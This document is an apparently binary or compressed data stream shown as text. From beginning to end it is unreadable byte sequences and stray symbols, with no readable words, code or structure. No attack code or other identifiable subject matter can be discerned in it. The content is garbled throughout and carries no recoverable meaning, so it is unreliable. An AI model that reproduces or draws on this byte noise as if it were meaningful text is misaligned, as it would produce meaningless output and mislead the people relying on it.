�*�n $}0H�A�����R�4�@���,�Q��t��׏��'�܋g�Y���A0.����Ҳ�O=��ᬼ���(�0���	y�;��C���VE��٥e������1�3Q����9�~�7͆ք��#�)������al������L��@mC�^�8#�A.�a<7a@�� ���cr���b��+0��0��0��vhΐ(�����Lɡ]%�yǌ�6���҆�C\kt�7��Ů �	�0#`�O�.�ޒr�Q@�PPÓyd�>�<�-_|b�rPz�7�+�������0�.����d	��?�0�Ū��P�<���X��9m��jw��7�WSĂo�L4��Gq�0�W��ʞW3n��g�n� *�V�{�I����b����R,�*�����7��B;hV���d�ՅE9s���E6�G�x~� E���5y �щ!¦.z���6�{Dƀ�׿��K�{L��2j�ѓ'��7H �/��4q�=���_JO�NB�2s)-�8��v$��06�h�6�k��� F&�C|�q�(f71�;���Rkq�jC��4���@A���n+�+�u6�4,C�y,^J3����aBBV3�ZӢ��P���� �����㲽ޔ�Ω���$���|�����_�WT��N،E�Uf6�2��^�O�?%Kˋ�(��Px��0�#�I�~�
<�N�V�l7ְ�_�F3	���˪��9>�k�ï�˜Pg����*�m�b*q\��>��r�<MY�zQ�Ǧp�4p���m�dV1��Yt̺5X�U���p@7���O˗����5�9w�9r��sǝ�Y����i⊯��D:oG,��Y�-�O��^�n�M�X������P�����9��d"�,Nq�8��%gx�Wۈ�6�=�ms��-�K����؇���rc<��?�3V���5q�$U�}��K!v�L ^�У�g�uo��)�kLA�g2%:�g�@\�؟F<τ���ڂ��<�v��Pӳ�Ь�[�U�:;e�
wX�;*��a�4u�R)!���b�
�y�c���y�.�l���G8$G���ⅳ2 �2��#�9����bb�\K��<��W������:~ｰ�/��d�}0z���O?*�C%y�7<��K)��nJ�~�1H����{�S����={����}
�o� e1t�:U��N҂gD8���� ����!�g�Tf�S!&
�L�������������d�0��	¸]�\�\c��Yl���4�09���W��Kf*!K��у�tuY�I��ò�6�}�{pU�0���sk�)O?��}� T��x��"c!
s���m�J��-K��poT\����J-j��G��,����C�I�6��r���Č>T��2��a�(��¼��l�v��9K`=�ݹh�!Ę�v�ㆊ+I�72$������D��V��vO�ctB���3Cp ���Ėp��DY�KzH�a�!�T�65�#�~��U@��a���D퇇8b/�8�/�%���tr�	aͬ��_�f�8�a�������]Y8r�'�	�.�k�z�X�E����,�ܐ&�6g���lB��I�!��VU�!x��Ϟ���Q�'�M�(�V��G`���Cۛ��h�1ق� �pBW�6c�L���^��3CSl�=c�_�ʗ ��U���G�n�^y����_aB�1*f;m�c!�C̼��M�C�֠t��[��J~�(�=��0T@'N�I(�G�6xJ=�,�ͭu��c=�Z�������O���Y�ɤf������������4�T^,��Ks+x�eXa� x���j���>�_�-�����~n;qRW���:�ll�A�G6ֆ��|y8���5�6ȗC�X�Z�=�	�!W�=��n�P/K������E[0|3���@�E,j�w��(X�I��!Ď=���,����+A���I���Ҁ`6W'���\ӣhc����r�łS��� 8[�R���� �d��V��|�0
a�)��B�bO�{�ǒJ�A m�bnjk:���ֆ� ��QȃΡIĠ32��H 6���C|���ϧ��#@�o�����		�X�JI1�
�F�d�Laϰz����k�+��������瞕xc0�xF9o�\��7���/>�"��Y�cJ��ږ`܍?F[٠����JU�IF�*K�i��mb8�kX���Ӏ�L��*��:֥��oc�ĲQ�#�{T*mO6j!d#b�Yfn�_���@r�g.�������|(�*��0��xU�Զxy�Q��q(��䚌�A�_X��ex��=��t;����ڴzi	J�*��%gWdq!)W���Z��G`�i�̧N����}��I���-
LBQ7 � S_,��d�fdtT�}$fr��I��Q\&C8�a�`l5�4��l�,�'��Cޮ�agV���@^��YF�}���r�ㆧ�oxX�c��k80�/���` <�G�+����hC ��Y�b�ݳ�
G����U6�u��H�i��aI����@ �x��L@Q�ZZ�MX�!&�\Y��ؖ�u���i&Oe?��SO>-l�6��2�xeUıR�WM�^��,؃�l�̮����N��j���ê+�P46@>=n�Mķ� ]��d�[\�^b��mL�$(�m9}��؇��lHO�����_��1C�� ?�ra�3C<}#X���i`�����9y��y�[n��W
�TG��4������bO��n �OP������56\y
_jMml�er/�c�Ↄ�*p~��}��Z���������y���(=L��.��ϯ(���k�ڮuW�v���yMh����FH��jk��9��j�<}�9�"�������c�;�N��!z�5��yӛ�J��Jx����,���!Ea>C�D/��TP�_���I����s�e���2#�*�Z�� �C������/k��ܿ���q�1���!��V$�n�*TJdeVfU���Z���}ι�=2h�*a²2#����}���{�U3��-��#�š�.8�<��MҬD���g���* u3J�q}~�5^��2��͋��"�R���ժ���RY�jHn+��b N����DtM����U�|��S�OG��B�F����t�������e��Ym:������[�c��kt4S�1�,��P��5)7kw�]U�d, ����eV~�Bpj�>��(�_��[��'�y����RG�UǾ�! h!��4����m���Tk��o����Λ?�R�~�2��U�k75x��ړSg��{��}zTN]����5�zU=ckoW�!�6ED*��%���W�
4��	C�$ex�-� [jr�,��Y��1���M���پ!�fI��H8�*"{+r;S����� ׇ���6��8?N B�¦~��'&��bϙ��.;�C���d	\��3���8 6U
��b�&����U���@�����}����]��[�C|l>&l��4>�	�ɏ���3��gE�ʐ�*�jC�֧Tr�=���Ԇ184d�MgS3d�
�HX���_�q���u�v5�u�*yey��g:.?���і��!+)�{p@�w�f���A�"Uf
X�n�C����5�J ȟ[Vl><�R�,�g��s�����d:▗Ϝ�p��_�P����$|~f�*��ټ}[���\�>=�^p3�t�T=���QN�OK�%�Ev8�p������*����B����Y��qi���X���@z�6,X��*�T���ċ�Y1��Vr� �noJ��"K�^���}������m��h( �^06޲���k���\z�93�n�T� ����p0�I��Xj�I��x�XӲ���;}5�X�G���*�fi6���|xU^�Uu�G0�h���y�5�����N���-���1�-7:��v,,�V��������̆:�Ep@���?���'���0���A)��JW�$�e���x���\J�5�جXK]3�j��S2�ڔ䋨2��58--)�=����@�����f������~KX['�M�#�i0�%O�� ��`�"�p�4���=�\Rƾe�G�ݽ$�ƣώP����mmm�`/{���"k�^�,�
Z��V�Ce:�R�2YU-#e4�u%60���q���s)�S-S��ώ��0p���##L	����5Uqx��f��Q�� r=d+H�$�sgde��YD@��F�hs�S�;�42�MI��(b��P�P��W^����?�&����� !�!�s؈�X���q�7ז���-iɉ�3��萉��-�g�{�h�U��f�͖��{�������*P�畊��؋��5��@�gW�֎�Vj��A�C ��� /�M��d�G
��jB�\A�ٷ��q������Բzd[��$<�`�`Y��U	*U���	��%�[����'����!�bB,Qؠ���c>�������rq�h�q������[]V��\��T�+k+���K����t��?�����T08%������5��G�/�Ä�3\����m��bdv�� �2uP�`ˈ(Q����N|��>�q%)������e >%���[�)����̅���d��� #@T൵$�/h�C��M�,���m`�!��ږ�[��aˠ]�uFe�\�O�r���Q�'2��^[��L<���m�X��/ ._��Q�pIU,(Ļ�z_��%22;>"8->,-kG����Sx`J[�eV����ns���l�O\S.S�u���x ��9 �Od>�h��r<���U���bp���t��*�,/烬u�YHF�z/
���Π�����k���<���3��fd	3{Ȇ@�R2�� 6!���ʪ�;sF��v������	Y8uJ��8�9ܿ%�������C����W��P�o���Cge���� >�"$��Rl�1,%g@�Յ�P���x��
`]�8�A0��6�K���G.^�(g�~���|�������~X�&��5�u
,�|i�R��F~�ZHI�>c �1���c�C���������Ƒo��Ng���ڑ�����
����r\33�b�4ZG"��Tp]��:�� �L<�y���l�%�z�M�r�Vá|���Vx��ur~�,x��V	�ȭ��I���տ�f��PdpE��N�Paϕ��@TXќM�^tH�^���?��� fW���ʹ�'$z% ��c���
�j�PC�R�����o|�����-�هo�p,!^���5�gY/�����1ඝ�:����X�l�|�(��0�>�e�������MfMA�{C��Bq�T� K�rF�9,���7ezbB�+P�{�nK?E ����q�J���E�f2�fV ,9,��>�B���
��|p�4�v����,�XQ�}U/����n�7r!�n�ˮ!�=�l)�M(��JYk�x�]�$������34� ~;���!C<p�t������3M91yI.=� �[�o�P�٫����W�+M ��$��px	�X��HD�'y�ZG�.�⹅�؋��]�u��bV��u�4���6�G��Jd��S��߻S&�����7�a�<��3#�6�6�"��H��841D�.\�pM�D<�>w�*��{5��U
�D67vQ孷?��xI���*6Y����ܖ�CRL����l����r�������q��j��x3�� �ܼ�+�C����{ro�2�m���&�5��Vg�	���f���-��
�0��>�w��:�d^:���a��ed8���.�{�\
����P�,M��h�I]:1��%o6��)E|Qa���ǟ��?��ɷ���:ʅ�"�&>�x0�}p�^V�a������7$�jd���`�`_&F�T��DA���߈*D��^ZZ�2֯}�k�x��}��Y������3%����UL�l2��>��tF�L�h�Ex�_�f�T1�b�n�it�MM����a�a(�̈�DZ���j�j?�v��q-<^�j��F�}[m3�g��Yht���3IhrK8�]��z����&�sB�6GSK����<�\�'m@�?3#�b\�1�!�=X9pgIƦ����ˀ�k��:m��	��R6#Ò��թ��Ү*���ox� )��+N�(��j<-58������v�%����Y�v�<$��jTXY%�YeV �դQ��>,���U����_��D�uGn�؆Q��'����@09&7��PϠ�!H�h�s���1�@��_����ť-y��i9=Bv�V�|�N<�--!�EX��e+8V@�-����:�,{a��0�����|�DVٮH���d��vL�f,�}_k+�������`]-��z����Sퟐ���zIE�Y��`�&E��̖��* J�SGf{�L��	��aU.�
�o'�$��E\s|ek���cfY-<��i�=B�N��9�W��)����&q��A��id�ްU�M����P>�pAq���j篎ϯ!�n����#<L>��� pg'L(��� !1���N��T��uN�/f��������)����z�"�m��|o*,�������Ay��g:�0"^/ȃġ��u��F������:L��c��{��|���D#���S5
7"�"r��Õ��pu5%+��w�!e{D�5�VE���#@&Iq�3ǆ��A�ID"w?yWg�$vrJ�^�2`�06��蠒�?��OA�����l�r���T�.�@xz�@�?�!K7� 3l�k[��hP��g�BC�����QH	_fS�ՔjN��� {�X��d9p��0�V�����`U"�eٌ��Ǽ��4��p�(D7?s��g�y^�5���@$�H%�Lm���adr^	>�,	m�$M���S�F���VWݺ{O�pЯ}����\<�Q)�3�Xyd��/1������O�ɑ�N�C˃�!8؃A��0�G�q�-�`tjiw�*�t�"	V�-��XUA�PCL��قVlu�x�&��C��[@�n�G��WaES�< ��Z�KHF��p��Z�b�	a_ۮwꬠz]����2-<���q�%V�#���py�3p�v���gI`���f[HQ���Z���z� ������J�{���#Ҷ)���L�n>_.7`	�����1(IE���-��2
�����~*U��D\E��ŌLq����">-������\GV�G�2(w�Ri6���kZV�?Ч\�ɳ��ڍ�28◨�Wz�Z�[ۂ�6Y���D�`����*�t�6�ҥSx�EpS�dv~X�=��?��I��R�V���d%�[+_���+ʥrzw� �[�wp�'�c���/Hp0��Ջ�R��%�����/N�*�VM3:���)ե�����p���X��M��Ni���T�9���>�(���y�Pi'�&�ZBa�4x���~�6�� �;�<@�
0]���㔼���
�����y YY���F���	����@��m%��M<�{�g�B���mpCUj�c��&#����ٜ��y�&��� x|xHό�B��@�S��"f�ˣ@�, zN��i��ݏ�,*iftm&�!X�*'� �΋}�t\��)����'���3W���
�Vu��82�^|x����x�+%l���y韝�+9�QXxPQu�P�l���C8�8���,U��L�S�ҫ�Jz����ddvrX"��C���C���
I�S�if��w`P���n��sgd��]Y��A�0���@$�ՙ6���I��)DX ��tQ�
ą����Á�*ʹ�=*m�HL�]s��E#b���܈~|=�2&�2]�K��=���59J!N���Wc�1��c����N�X��zF���.
��es{PI^1�獱��nP����ިֵ�U<�?�.�ߛ��G�P��i-o����1���d�h_�ͥe
��`����{r��Y����K�XS�zQmF?�d3SX�Ⱦ,:��F��m�%m�U�����ڨj�ob:7��jf����n�4���(`Q��f�����x�x<+}ؓ�:ll�m5MǥT&���ϳju��;����΃������H��u�Yp�.��6�J<�����ڇZ�dW�����4��WY�葷�O�ַbϷ!�g��xq6\��E�)�j�3�̝��a�b�:��Q �;�*����Ȳl:r)!�g^�a<JXW�+{�X�|b~R��c��M�ȉ�id�=b��H!hA~�Ը�F`::�/ʍ7)_]�O�+�"b���!K��#����{kJպ'��z�������G]n�����*_���US�f�,:a/,C1T�r��d�"�^+ �$��0��kܲW�~N!���vi����t�UoXř�l/�8M97��GT"̪�%���&�m RB��`�P?[N���L��fp����r����&�@]�3��d�����
�bp��C�O.K�?�#���{�O�Ftd�,��
���p��3�c2��-�2V�xTp`rb��4��U���
2%��d�0+y)�B�Qd�*��?��QJ<���J���!�d��㎫�i6������6�T�S�y�-���:RYl0g��0l�A�����o��L������=��x�c�2�Ķ����^�3�^�)��:q꼸��	'`�Z7�p�W,�8�[r*8�@���Z��,_�^,���]�Oc_R�1�2DZ�ɭ?���Uy��=�ܹ{K.���V�ҕ��aP('������#��ZՒ�e�)u�48���h������`�7V���\���,��!��`���A�� K�!Bk �h�`-��7���!c#��"z��॥	<���h��6+`˞`��,��}�"��������2�ъ�`L~��~�o�b^!ZVE�ڭ
"��0-��SȺ"�=�PU�>!����?����^�����Տ~��s��md����U��:���'�����O�_��_+	͢�H�G�"��4��H8��=n�4���0:iH����bC[i9ժC%-��W��K�ۇ���3�� �(��i6�f�\sQ5N�F�.��b�"޿L�Ǟ�X5k*{նkI"�^�9�g�BI����8��w���e7
���a��
##r��RL���Ԃ�,p��'+�������iYY�a�������|[<�{���RMUu���ۍL���ґ&�Y�����B�t��Rމ0R)�Q��ԫ/��]������y\3����C�)eő�QcIh�Ƌ<)K�	}mn�{�@�5����>ǐ�(\Z���I����v�\�H�jؙ���U�=dP^�����pU��}��3�rR�#X�Ⲥe�"2ң{�B�Mk��������	6-	���"�f��"�+��7�P�[��v����O��?�>dD��]f.��<Ζg!'@(-���pnf
i�eu�>(;�6�s?��n N�^<����L͞�����%��F"�Pd�������p��сI 0 o���'�^�m��Wi4�|�j��w��D5yV&�do���O�?����HO��.9DF��E8D^r�:x%�
�aPg	r,Eq���0����q�xfKݡ��l�� g��d���"i���QԻi��3�n�8?�[���!�Pa]�����o7y �[;�N�24< k����Јwbb�Q�ǯc(X�2L1Җa����f��������m��,Md��k9D��R�M�}�}����=�h)-Y@�GQ��/#�)�)�u�����-�ԛ������q*$�j5vܯ!�"��h�ϩ �&D�=�:�{�+rfjQj[Ǡ���G��$�R�2'�g��{� f�"b���t---��V{�?(v�����>�; ������p�U^�t^NO ����)d���Z�>p떼��/����V�ڒ�xJ��IVfe����8�%'�Rg�����O����p܈��1��;��d���Ϳ'?}��0��X"�D���0>��h�D���4d��e��e�Y��SE��������n�T�n�j$t)��[`��CA�2��� "��fO�&�&WV{r��j��B�4Ǜkq��'�Ć�̵�c�\=~,�V͙@�-�X��[i�T��<l{��5�Ԑ���n�lԖ'�
���ܑ"����>��A��)+rӀv�M�JTڥ���E��ԨQ��a,f}!֮�}fȉQ����ڍ�.$�$�d7�+��Iɭޗ�\���\d7��#_���B����>���s�H��*��o�\Fm28���yUP!�}t��_��#1��.���1E�.p-�!�{	�!{����'NMH�S�h�N����p������5hX�$c���&6���7�2^�s�Iv�W<Ba	���J;��p���4 �[��T�7���Ò��wrRh��T��TY�oJ71{����C�������8�:��&�ʁN�pÁ����N#���*K��@���?��^� A�����c��
)kqŐ�2���ᓊ=-�p�s�2>4��nU�86�+߇��������mNzA?�8�`��+H������Һ�X�%�,��3�<��O_k�v#��s�U�
99�\�n*���/����6c��0<���Y��}ȝ3Ω,�ѳ���J'tZe8r*iPېZ��$��Q�H��ٴ�E��{���e�I_��Z��-N�γ���?�M7 ir^����)��!,�	��r\��0'�����^�b� ýn�&A�Tn�9D�h�2�PN"���H�M2Y����9y��e��Oޗk�U���r�hN4�����ca��q�vzx�0"u>�R��WSHer4*_y�yiᡲ�����;�G �Ұ��@���	`����;97.�?wQ��$���JJv�^I�!m����+8?��ËL�#�xnV����F���=�L%	����D@غ�T�r(9dif{�U�	�:F��
E���P|T��� n$�I���4G�� �ёMἦ���?����H��:��4�a��- 6����Sg/�W���cu���l��Se����v���OZ��})��6�������6��qT)ɤ@��вߪg[�TT�ß�N�"�|�(���K�b3e��|ڭZ����E����5T��#@b~h�v�|�03�i>�����6��~����P�֍�������CY-��\Qo�s���q�$�����}�}�N��K,°골7x�Y�=�*AĦr�Jͳ���k�,H���W��?�H���:S_��� ��I�ݐ����H}��'�z4 Z8uR>Ԝ@ 5�:_n�s~�}w�ߐ��s�����/J��&7���J�$ց�p�w68���=(��|T��Qi�L>�Y��$�a��q�#���,�쑛�?�������s� ��ƃ��9�?�a<GSǪp���2��	9� z���{[8�V9�0��l.[�y	)�{�jV�iv��{9&���������;�������Z�R�i�:4�O�"����k�͙�q��ݕ�1?������P�� U�#;G@�/꘣[[p���y����k�"2J���=�-D�:����X����ςǳ2���9hK��ъ[�nnJ��i�#$�*5ԅĊ����ǤF ����RH\�6�?~���WA��>s֙��X��w:-:�2T����/V�1�cd�ё;e��M>��k�i�������n���=�8~8�lS������I�R�)8���=+�� �'d*�o��'$[��H:����l�&��p���>%s�1d�����A� 쵔>�Sscr��"��N@b9����H��C8�y�}�$Ku�T�v*�X���q8��A(#3�qp �p��{��N����0
�#��S���0(/�@v52����ڏ�����)9����~dk}]�3b���L�J���D����P"4dDw-���/�k��xY��)~�D�NX���\C��P�=�:꼰��3F�y>����ˡ��g��Ԁs�ҭR5+�,����-^-	"9'hmXtb0��4xA6��e1���Sq�R���|d��Q�M�1�䭟¸�.���p\��x��T�g��H��a>�v[G����áS"�/##:��M�,#Gf�6��FX�Ӫ������]P��e��Htq�+�f�*�ő��L9�;�#-J��Y�l،c|�w��cz݄4�^7�?��W�ʓ��8CgϜ�șA���#ڌ�g�ʔƁ�),��	9���v��{�Z`錋a�FϢ� $�wdH�H�8���v>��сA��W�
h�-ݼ#�Kz�	`��A��:�a8���9<o�N �C^|�2���-�/{�zF��{2/ȏ��C���Q�;�䛯��u�!�ˉՅu����;88�@�S�y�����EF$��u������ͼN�uc�mn��K"�!@tK_�42�5dY������פ��@��Vj �[�Kg���p�x�<t˻U)C�1�[9�=~t̮i?����R���R`@�D`l7��r�Ǣ=aUXP#9d��t�CW*웟a�Y����&?�Q��xI���'�~⪪���N����3rg�D��HJG�XL�ɮM�6�Y�B�
O�߭(�j泟�����	q�@(YtTPt���
��)�ҙ�)_D2�L)�Dɾ`0�#�X{:�xc@|XD�p��A��ȰX�⑖[#y#zv2(,��!ˤ�n
�z��Y���{������d��yN?��`)�E��ej�Of�]�F%��z[e<�F`�=:��]uh3';�Y�^*��M��j�i�Z�R�R��)�Oe�:R���A��d�0��C�����0��<�J&��.���6���ax���R}7�hV<FT-��1ǣ����gᑼ|���߹���h����vB��R՜���Ln���ÃK����>"�Ȇh/�p�]	�`������/$���X5�Ӣ�(V��p��P�vL�I��
0p�$C�T8�9��)Үrٜ�E��B�3��љ��l¬�3��-?|(_|�%�1`���u��*���Ԗ�'6��р1����~fSf:��j5sl��O�Ny
|����ՑXR=?V�q������GX�@	uQ	��6b� F�����b�j8%�O˪ΪxP���"�*��Dg68�0��oM3V���G���P#��אc��J~����ks<���]f{ �ET/���0�*(7��s)�r:�ݢJO&��\�@�a�N�������*��3�l��؋l�'�G�hq�8!>'+�*�'�y�y#�A�=�9���Gf p+ 2~���r�ޢl"XBt�;�gџ����uo7��tp������Z9at#r��M�C�G�w'8ݣ��|r�m��ƥX.����x���t����gB�l���J
0�7o������b�B��I3�8�a8F��$���ؘ��B��l	p^YVW�pvv$��ܖd ���v\��#��t����p��C������LT��fU�����m��wl�xn��WҦl8&�Y"?T�?9� Uk[�f�Fg�)���˃wu�y�x�Φ���y%�#�,rd'e@��+�Ma��"k�k2?��:
��a�	�P#geuKՁX�@��Py&�6w}�c�R��RǛ9ym-�f���ٗψ����[;� n#���֬���<���J7{����{���Ug��h>�S�P �O�Cr`��1T�G�-��p�u$�=�W|�C�@eg�|u���a��9%��р�ꅑI�R�Yդ�q�b��o���Թ��jz��Ւ�5DEK�9.<��(2h@4T	����l�:v�H�y8#�Pe���QdznU8�̊�����z��o��eS�76�du'�H
���	P�����˧d|rJ2�pI��=25� �%.���ˊ��	`�����a���ᵑ)mK2S�j�b6�)��N �����ɉ!��tf�{�4�4��GkE���ʢ�`IfK����tU�@،�ȎHV�BQ��pNPFf_U�I�~�Sj����:r-wnߒK�N��pnX��J٤h2�%F��L�]	V@&�d��}y)���O�e<z��aQW��Ed�T-�!!����,io�ʲ��ha
DC{�܄N��`H��B�٢�6��EG���2���a��4U��E#P�ж����c'l��@e����j�YЙr�8-ۏ=_��}x6�~���_������S[�����g�?��_�T�GNB=1�<���?�tƲ�"�|�����# BSt��Bk�I�~��zU��n��s8"UFl����U����:��ƍ[p4myf����G��\}oYR@�26����=��?�!����K7�����5P��ܼ�\�oc��ʊ~�XjtB_�����jT�����)�#���S���F�&[�k��UO�w�crb�\s��������� lR���Ma}j25=)���u C~�7o�ݏ>�?������\'�7'#h�`Gk�&]Q�fU�G��E�m� Xm!4���{t{dHq��Wa�R��M�ӃS�w`r�M�^س�B�vdGpd�ں�L]�8"����e��m91����즯�|V���u �c��z
����ac/Qz�� �o0,�6�j���;Aأ��Z���.�?�H�L5����<ㆭ.!��L�b�T5��$þ��*�무f�ڐ��� !��w�bъ���
֌�fk���;�%���u`m��W�<��3ח^xIZ/[�l����#�L�@���|�:Iv�D������tPNå���9�s��FE����)���#"r2����%qbnЄ�NVG����?��ٌ�W� ��� �2�{ﾥ��=�䋷e/����5�o�ظ č���,�춪��+��8�����6ö��t�����A诌ØRINIT$�]o:T�(�7 l�<��Q�SO����Ηe��{�r���c2&����̀+�/���n�si�s[)3B,e!7�m�~�0�beP�k"�R����ka�W��}uG���񿓵�m�ˬn�h��-7oݒ8��S�7�����[���h��|O�B�O2��q�*�dHؚ���aE���K������z��Z7�8Tԕ��x�iBu�*����10J�E����|�`���6:��A�����|J�r2����[k��MaFN��BvG�up6����B������$�T�%d��K�^	�r��m<ߴ6b��jir��>�������&��p8nYg/��2��N������A�`G�o�Ν���{�&``�n$
����L����*�Sbhjr�Wy���a쯏h2>�&���Є벻Udn$��qp��S�<owч(Y�,6���&_�#�kv�,�
��0��RF����6i�����X��U5e�Z�VB��`�a�i�w:�� xw;	�`ha��k�<r�׾�f�4��)�V�i�����T�h�Wsx�<�iG<&�zI�J�+����,�{>={JB���np�[�e毮���>�fN�V���mԷ/��p�}�s�BV����;2;����'ۉ
�+-� 4���]�F8ۖ�9�|@���E�	pְ�G�e9\.��҇����U����5#���Y�f �M��T*���,�>'snK�E$�k��k�7��b;�®â�1e���m"�c�2Xb�&���j9x�����B:�F��hD���I���A�T��)�
Bp��!��ګ���!�d�f$�鹙�pBi�����IH��x�u��;u�,'K����pQ���*�5��(FiL���jq�*HR�q�!*��~(�BU7o���*�J-����}b`X�0<�5��H����G �3Cj8�䵏9�4�"�� "!�]Dd�G�~P�T<+eD6aGXR�+u^X��LN�����8�8H��W�6Yx�b9+q�	8���94���6�TBP�ʶ�^�%���n!I��*u�H�e��tbBm�)"F��7'�rLXBqY9l.'�0dg�F�1���*ar�!�0:2"�=������ߢ�[�4@��b��	2x1��[��+�Өx,�d15�T��o�4G"49�'y�C�V�,��aS�ͮ?���~�b�9�+�q@�^���fg�a�<Aq������&���_���i�f@/�]_��:����o�3�X�ǁ���8D��,���M9�#�߲����P����bo""g�����oX>׋G��Ww��5�]<{F�ԙ�ܱr��I�����`%n�I�06��H�(���d�{	�-�o/`F",@�(d��If��~m��X�;Qg�p�+�|I�����'����oTp���� ���o}��F��� ��lʉ��������I��<�����ޖ��7��%��j� ���jy.�X�å����@	�3y�uwI�zY�ub�2Q�$A	P�}�`W\B��5��p�5��.�`Ȼ�nj��v�#�"*�W[9��G��~���/\��'9(�w���\k�)�&/HEz���:�^Ɛ�꤉j�H��l�Vs*y�P/��oXz\�m�kR���2�5��8�>g^.ZU���,.�}R�$p���ĵ?D��&;�[��So�t����
b8cjq2X��kZ�p��*\��6pp����̡�۬��j�ጴu~��D,zl�9m�qSxF?��Op֓���$��U�b���(<���K����JY�<:�5�;�4|���ς>G`R-j�W��u�VN��<;�`�w��ҁ���mM@���w;�$g���̍̈���ؔ^�n��h=���ei�V=V�y݌<���N�E�N�J���O,;=3��!��K��=Վ㼖��e�v횒��RJ�,�Y��=::��C�RDJ-��wua܈�m�w�s�p�(K�����)�^D��*#$���{�/���]���S:����_��G4ubG�*�R<�C��%,#�� ���[���>����0�Q����ٔ{�"(>|��%�+�ɪAB\5� �}��8��ӆ3����1G�c���2��q}mU׍ΩB�̅ȩT\Tkk53�2'!%b�0�����_����T�66���JV�I=*2�*���y�~�z��dnv1%n̮y3b�ȩ��R�~4T�bX:B�m��33���F�g�r��G���/��*P8F�J�fW�����}�
�р�9s��������J���V�;x�0"���'ehfR��Z�C�
&Oo��D�Y����N!S�ratTdhc�t�н�ra�߬��ig&�o������3�'����$T}p��x~�u����)c#�� ǅ���"+w8��� ��ӌ�\P�-���͚B^l����=IT"0d�PHf�Z���S�4��t0:�m��V�Ȯ?�ѱ^���Uf#0�n��8���Zr���g VZ�^���x0|�JK�G�����0�2�~7 CÔ��>�5�M�̂�gl��{a��<˿6-���"#I(�P��Xd�6<���Y�}��㽀�z��]����q�8J����z��Ο��O]B&w$,kQ�8~l�C�:�b?h	������>��6сCI'��P�c��Ź�n}�P��'l
Zm�ޟvp�yd)3�� ���_\ŕ���i��@����5e}�6�FE��UZ,?�pN���O'{SF�%�D�PI&��%lȖ�\�� ���l�o�jH簹�[�\	y28b]�N�<13���9�*lY�qNuu�5}F,8S�{��,��W	�@_�&�Ξ9%�]�����E��	��quzȴ��G��������8S��q�ӆ� ���0_��b�� gòt���/��ki�V�r6�����mʖ ��7�:�gouQb���]���X��,� 8��	Y[ocm���C���F*;(qh�� �M��5��9pUĹ� '�Vk��o�ԙ�>~�ĩ2*yD�q��]8��9q����4�y�}Y�'����T��c�I��
�p�n`���z����e�g:�wg{OՏ���$<�/s�� }��� jͥTP���A�"��K˵�?`���YD�-'�Z#a�����"���YmgUX�+7P�\W��������h�l<�����������������bj"�j���٦҆d\�0
���9:d,G�Sj�\�1_،~	!�0p�	9,-/��3��PatdT&�'a�I��6� 3&dF��qD�O��6(�)�PB����VrV*�N��C�1��h��Fף���+�~��xesv��C(f������a��'� i�F��sZ��q�|�]�W����:=��@��'�s.�n�L�}f6����x�Uɥ'<&UP���׶��6502d���͆l�뷩Q��D�>+j�W_� $ �Yv��>p�o[fO�����O��^G�B"�8Ȟq��3�������+ۓT9	^֯F1��k������#d������G����#d~D�7el�W27���d�r��2x^��l�Qy��.��(���~�$m2<3
��2�4���TD��������t���9�8��Y@�u�M�H-J���Ϊ�O�ǣ�<�.-4Ӳ�ݐ��%@yc����/9 ׀K���VA�=\◈4JiE�@X�T��8����E{Z�w�:�=���G\����)@i�^�9��>�
�vU�X��x�a�[/��qYc�6��d|�,���}937����Ov6�]�.P+�����]e�Ξ8#��AmG�e�����"k��b=Ckũ���H��@+"�qm�\b6��E5
����)���i��Q�:R5y�zU�o��L�Ex����0�Um8u�`�Z�n!A\��L�?��l��a�X¡`cZAr邬�n!�h/��b��`��b��?쓱�^D�q�YQ���А�5$�c1��W7C䵸������d�rS�bƑ��@��<�aV�9~�3�P�
"U+��y��.�8T� ��3j�Po�m�����Hb�v[������wZTu�R��Xo��ؑ��<p��v��<\��~�kr����R�ϔ��6\�6��h^�7Y��O�Vn�]�g�-��tQƦ��i�Z�JI	�Hx�pgEuE_���qq��O_��g.�0ˋ�<-��ޑ��;�\Lٗ���m������|?:v3��l��x�)bk��x��%�d�z�I;e�:՗�9#��SB���6al#2=sR�hxB��9���KA*�-�"�f_�O�B�-uTT��S��e�u�O��t��N�~&%���:��J �¡Z#�<�<)k-OǕG��������9��&%�iphN��sI���������5=:�3�3�tR ��sr��[�D2
����B�=6�9Τ�e��>�*�Ξ�:6����0�H���%�6矞��|�k��vQ�[��(�4<�/��ෘLMUT���;������!Ђ�ei��ԋ9yz�)�}�����������c�tY�8�g%v �� �������x�$d�A�ņ�/˖��D�pJ³� [����<Y��:��c����!�P��QR�~x9�LXc!���.���x�$�D
�P�l�����=<s���|�uX���y�qG&������f�EEC=@d���k�8�O[��ƩBA~�ܩ�AC$�|nO8Ryjr^6�6���(����6��t�����֠��!�H�,��Z鍎H#�R�/���Ͷ
�rG�Ju����ΡN��Rޜ5
�$�v�A�L�}^2�:�\�5��u
�����(��6=3:���q5'`�:s���O�`�cCH����^���~��g:.;GQ��Ϡ�*�b�O.d3�� �R����9�gxp�GKK����XѾ)�T{��� �ߕ�'�e~jBz�{��ݍ���(����X��:��p�=�I�g���Qa�e�%�/��vis���DvU�Dz0ި*XHMtc)��"����.Jn�@*ae��- m�_�
� S+G���j6�����/�hpN��#e?����]8���~�(��/�5���1kc�H ΰg��PQ�����|rv��L6��UA�I��q\H���L���waO8��0rl*]��W�B��O��A���3ψ��״ ��$���OȺ�MQM*Z0[i�D��%*k*�w4��$:`�	+��iÙ�Łx���+��A���F���
�嶜Cd�L��� �'��.6F"Jw�y��a"t������(TJz�l:&��k���qb�N����Z�&d�bbaM�.��؋���[{�Z�Y�Ϭ��2���x�D�hd\>׋��8��O�U�ND��Ul!��kA!y�!\8����s �����sf�"8�^-�����ǰ��Z��)~6�;���G��ћB����P����):��Zǚ3aa������K��X��!�G4\�I$<����)d+��X?7�ű�컣帟�h@�7��wZv�q`'`1 ^8B�8�P9��f�g���p�v�S
x�: I�˩.p��
��ur�Ut,�d:;����@ʅ�8a�ˠ)�{���� ������P�P�ɩYq�}��{�+�87����h�V��Xg r�U��_�-'g��h��.�}Yں/�##�G>��g�Z�L����
